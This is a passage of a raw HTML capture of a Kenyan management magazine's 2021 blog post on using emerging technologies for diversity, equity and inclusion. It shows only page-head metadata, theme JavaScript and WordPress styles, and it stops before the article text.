

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/
body_size: 210398
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://management-africa.co.ke/xmlrpc.php" />
    <meta name="theme-color" content="#000000">
             <meta name="msapplication-navbutton-color" content="#000000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#000000"><title>How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion - Management Magazine</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the gains made to advance gender equality over the years. While organizational leaders acknowledge creating an organizational culture that embraces diversity, equity, and inclusion (DEI) - which is essential to the success of both their organizational" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Management Magazine - Success | Influence | Inspiration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion - Management Magazine" />
		<meta property="og:description" content="In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the gains made to advance gender equality over the years. While organizational leaders acknowledge creating an organizational culture that embraces diversity, equity, and inclusion (DEI) - which is essential to the success of both their organizational" />
		<meta property="og:url" content="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/" />
		<meta property="og:image" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<meta property="og:image:secure_url" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<meta property="og:image:width" content="319" />
		<meta property="og:image:height" content="83" />
		<meta property="article:published_time" content="2021-11-05T11:18:14+00:00" />
		<meta property="article:modified_time" content="2021-11-04T21:29:39+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Management-Magazine-236759266408148/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MANAGEMENT_KIM" />
		<meta name="twitter:title" content="How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion - Management Magazine" />
		<meta name="twitter:description" content="In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the gains made to advance gender equality over the years. While organizational leaders acknowledge creating an organizational culture that embraces diversity, equity, and inclusion (DEI) - which is essential to the success of both their organizational" />
		<meta name="twitter:creator" content="@MANAGEMENT_KIM" />
		<meta name="twitter:image" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#blogposting","name":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion - Management Magazine","headline":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion","author":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"publisher":{"@id":"https:\/\/management-africa.co.ke\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2021\/11\/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png","width":1015,"height":581,"caption":"Management Magazine - How Organizations can deploy emerging technologies to ensure DE&I"},"datePublished":"2021-11-05T11:18:14+03:00","dateModified":"2021-11-04T21:29:39+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#webpage"},"isPartOf":{"@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#webpage"},"articleSection":"Technology, Uncategorized, Smart Solutions"},{"@type":"BreadcrumbList","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/#listItem","position":1,"name":"Home","item":"https:\/\/management-africa.co.ke\/","nextItem":"https:\/\/management-africa.co.ke\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2021\/#listItem","position":2,"name":"2021","item":"https:\/\/management-africa.co.ke\/2021\/","nextItem":"https:\/\/management-africa.co.ke\/2021\/11\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2021\/11\/#listItem","position":3,"name":"November","item":"https:\/\/management-africa.co.ke\/2021\/11\/","nextItem":"https:\/\/management-africa.co.ke\/2021\/11\/05\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/#listItem","position":4,"name":"5","item":"https:\/\/management-africa.co.ke\/2021\/11\/05\/","nextItem":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/2021\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#listItem","position":5,"name":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion","previousItem":"https:\/\/management-africa.co.ke\/2021\/11\/05\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/management-africa.co.ke\/#organization","name":"Management Magazine","description":"Success | Influence | Inspiration","url":"https:\/\/management-africa.co.ke\/","telephone":"+254202445555","logo":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2021\/07\/cropped-Management.png","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#organizationLogo","width":319,"height":83},"image":{"@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Management-Magazine-236759266408148\/","https:\/\/twitter.com\/MANAGEMENT_KIM?s=20"]},{"@type":"Person","@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author","url":"https:\/\/management-africa.co.ke\/author\/kimmag\/","name":"kimmag","image":{"@type":"ImageObject","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#authorImage","url":"https:\/\/management-africa.co.ke\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"kimmag"}},{"@type":"WebPage","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#webpage","url":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/","name":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion - Management Magazine","description":"In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the gains made to advance gender equality over the years. While organizational leaders acknowledge creating an organizational culture that embraces diversity, equity, and inclusion (DEI) - which is essential to the success of both their organizational","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/management-africa.co.ke\/#website"},"breadcrumb":{"@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#breadcrumblist"},"author":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"creator":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2021\/11\/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#mainImage","width":1015,"height":581,"caption":"Management Magazine - How Organizations can deploy emerging technologies to ensure DE&I"},"primaryImageOfPage":{"@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/#mainImage"},"datePublished":"2021-11-05T11:18:14+03:00","dateModified":"2021-11-04T21:29:39+03:00"},{"@type":"WebSite","@id":"https:\/\/management-africa.co.ke\/#website","url":"https:\/\/management-africa.co.ke\/","name":"Management Magazine","description":"Success | Influence | Inspiration","inLanguage":"en-US","publisher":{"@id":"https:\/\/management-africa.co.ke\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion">
<meta property="og:site_name" content="Management Magazine">
<meta property="og:description" content="In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the">
<meta property="og:url" content="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png">
<meta property="og:image:height" content="581">
<meta property="og:image:width" content="1015">
<meta property="article:published_time" content="2021-11-05T11:18:14+00:00">
<meta property="article:modified_time" content="2021-11-04T21:29:39+00:00">
<meta property="article:author" content="https://management-africa.co.ke">
<meta property="article:section" content="Editor's Picks">
<meta property="article:tag" content="Smart Solutions">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion">
<meta name="twitter:description" content="In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the">
<meta name="twitter:url" content="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/">
<meta name="twitter:site" content="https://management-africa.co.ke">
<meta name="twitter:image:src" content="https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png">
<meta name="twitter:image:width" content="1015">
<meta name="twitter:image:height" content="581">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Feed" href="https://management-africa.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Comments Feed" href="https://management-africa.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion Comments Feed" href="https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://management-africa.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://management-africa.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 